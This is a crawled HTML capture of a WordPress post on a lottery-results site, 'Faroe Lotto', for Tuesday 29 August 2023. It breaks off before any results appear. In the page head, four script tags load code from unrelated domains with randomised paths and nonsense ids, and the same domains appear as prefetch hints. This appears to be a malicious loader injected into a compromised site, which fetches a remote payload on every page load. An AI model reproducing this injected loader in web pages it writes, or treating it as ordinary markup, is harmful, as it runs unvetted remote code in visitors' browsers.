

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.faroelotto.com/tuesday-29-august-2023.html
body_size: 12249
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Tuesday 29 August 2023 - Faroe Lotto</title>
	<link rel="canonical" href="https://www.faroelotto.com/tuesday-29-august-2023.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tuesday 29 August 2023 - Faroe Lotto" />
	<meta property="og:description" content="1st Prize 2nd Prize      3rd Prize Consolidation Prize     &nbsp;" />
	<meta property="og:url" content="https://www.faroelotto.com/tuesday-29-august-2023.html" />
	<meta property="og:site_name" content="Faroe Lotto" />
	<meta property="article:published_time" content="2023-08-29T14:10:44+00:00" />
	<meta property="og:image" content="https://www.faroelotto.com/wp-content/uploads/2022/05/6.png" />
	<meta name="author" content="admlotto" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admlotto" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.faroelotto.com/tuesday-29-august-2023.html#article","isPartOf":{"@id":"https://www.faroelotto.com/tuesday-29-august-2023.html"},"author":{"name":"admlotto","@id":"https://www.faroelotto.com/#/schema/person/f6d4f18cb8c03966dddb2e09c517a38c"},"headline":"Tuesday 29 August 2023","datePublished":"2023-08-29T14:10:44+00:00","mainEntityOfPage":{"@id":"https://www.faroelotto.com/tuesday-29-august-2023.html"},"wordCount":11,"publisher":{"@id":"https://www.faroelotto.com/#organization"},"image":{"@id":"https://www.faroelotto.com/tuesday-29-august-2023.html#primaryimage"},"thumbnailUrl":"https://www.faroelotto.com/wp-content/uploads/2022/05/6.png","articleSection":["Tuesday"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.faroelotto.com/tuesday-29-august-2023.html","url":"https://www.faroelotto.com/tuesday-29-august-2023.html","name":"Tuesday 29 August 2023 - Faroe Lotto","isPartOf":{"@id":"https://www.faroelotto.com/#website"},"primaryImageOfPage":{"@id":"https://www.faroelotto.com/tuesday-29-august-2023.html#primaryimage"},"image":{"@id":"https://www.faroelotto.com/tuesday-29-august-2023.html#primaryimage"},"thumbnailUrl":"https://www.faroelotto.com/wp-content/uploads/2022/05/6.png","datePublished":"2023-08-29T14:10:44+00:00","breadcrumb":{"@id":"https://www.faroelotto.com/tuesday-29-august-2023.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.faroelotto.com/tuesday-29-august-2023.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.faroelotto.com/tuesday-29-august-2023.html#primaryimage","url":"https://www.faroelotto.com/wp-content/uploads/2022/05/6.png","contentUrl":"https://www.faroelotto.com/wp-content/uploads/2022/05/6.png","width":50,"height":50},{"@type":"BreadcrumbList","@id":"https://www.faroelotto.com/tuesday-29-august-2023.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.faroelotto.com/"},{"@type":"ListItem","position":2,"name":"Tuesday 29 August 2023"}]},{"@type":"WebSite","@id":"https://www.faroelotto.com/#website","url":"https://www.faroelotto.com/","name":"Faroe Lotto","description":"Winning Every Day","publisher":{"@id":"https://www.faroelotto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.faroelotto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.faroelotto.com/#organization","name":"Faroe Lotto","url":"https://www.faroelotto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.faroelotto.com/#/schema/logo/image/","url":"https://www.faroelotto.com/wp-content/uploads/2022/05/faroelotto-icon.png","contentUrl":"https://www.faroelotto.com/wp-content/uploads/2022/05/faroelotto-icon.png","width":512,"height":512,"caption":"Faroe Lotto"},"image":{"@id":"https://www.faroelotto.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.faroelotto.com/#/schema/person/f6d4f18cb8c03966dddb2e09c517a38c","name":"admlotto","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.faroelotto.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5a999da63a00ad6e706114047fccb417fd889aa36d032c72c6294c74a0efb6d0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5a999da63a00ad6e706114047fccb417fd889aa36d032c72c6294c74a0efb6d0?s=96&d=mm&r=g","caption":"admlotto"},"sameAs":["https://www.faroelotto.com"],"url":"https://www.faroelotto.com/author/admlotto"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Faroe Lotto &raquo; Feed" href="https://www.faroelotto.com/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.faroelotto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.faroelotto.com%2Ftuesday-29-august-2023.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.faroelotto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.faroelotto.com%2Ftuesday-29-august-2023.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.faroelotto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='modal-window-css' href='https://www.faroelotto.com/wp-content/plugins/modal-window/public/assets/css/modal.min.css?ver=6.2.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.faroelotto.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.faroelotto.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.faroelotto.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.faroelotto.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.faroelotto.com/wp-content/uploads/elementor/css/post-5.css?ver=1768928513' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.faroelotto.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.faroelotto.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-18-css' href='https://www.faroelotto.com/wp-content/uploads/elementor/css/post-18.css?ver=1768928513' media='all' />
<link rel='stylesheet' id='elementor-post-24-css' href='https://www.faroelotto.com/wp-content/uploads/elementor/css/post-24.css?ver=1768928513' media='all' />
<link rel='stylesheet' id='elementor-post-1646-css' href='https://www.faroelotto.com/wp-content/uploads/elementor/css/post-1646.css?ver=1768928513' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.faroelotto.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742247341' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.faroelotto.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742247359' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.faroelotto.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.faroelotto.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-EQ16F7NNB7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.faroelotto.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EQ16F7NNB7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.faroelotto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.faroelotto.com/wp-json/wp/v2/posts/1939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.faroelotto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.faroelotto.com/?p=1939' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.faroelotto.com/wp-content/uploads/2022/05/cropped-faroelotto-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.faroelotto.com/wp-content/uploads/2022/05/cropped-faroelotto-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.faroelotto.com/wp-content/uploads/2022/05/cropped-faroelotto-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.faroelotto.com/wp-content/uploads/2022/05/cropped-faroelotto-icon-270x270.png" />
		<style id="wp-custom-css">
			body {
  background-color: lightgrey;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-1939 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-5 elementor-page-1646">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="18" class="elementor elementor-18 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-26bd859 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26bd859" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:1678,&quot;url&quot;:&quot;https:\/\/www.faroelotto.com\/wp-content\/uploads\/2023\/05\/header.jpg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c65bfa" data-id="1c65bfa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b435111 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b435111" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
															<img width="100" height="100" src="https://www.faroelotto.com/wp-content/uploads/2022/05/cropped-faroelotto-web.png" class="attachment-full size-full wp-image-16" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-661e700 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="661e700" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5de9ded" data-id="5de9ded" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a6486 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="90a6486" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-90a6486" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1645"><a href="https://www.faroelotto.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://www.faroelotto.com/results" class="elementor-item">Results</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-119"><a rel="privacy-policy" href="https://www.faroelotto.com/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.faroelotto.com/help-faq" class="elementor-item">Help &#038; FAQ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-90a6486" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1645"><a href="https://www.faroelotto.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://www.faroelotto.com/results" class="elementor-item" tabindex="-1">Results</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-119"><a rel="privacy-policy" href="https://www.faroelotto.com/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.faroelotto.com/help-faq" class="elementor-item" tabindex="-1">Help &#038; FAQ</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-578ffe4" data-id="578ffe4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49029b0 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="49029b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="#wow-modal-id-1">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Login / Register</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="1646" class="elementor elementor-1646 elementor-location-single post-1939 post type-post status-publish format-standard hentry category-tuesday">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-ed65c94 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed65c94" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5edd2c4" data-id="5edd2c4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5657384 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5657384" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Tuesday 29 August 2023</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d2b3efd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2b3efd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
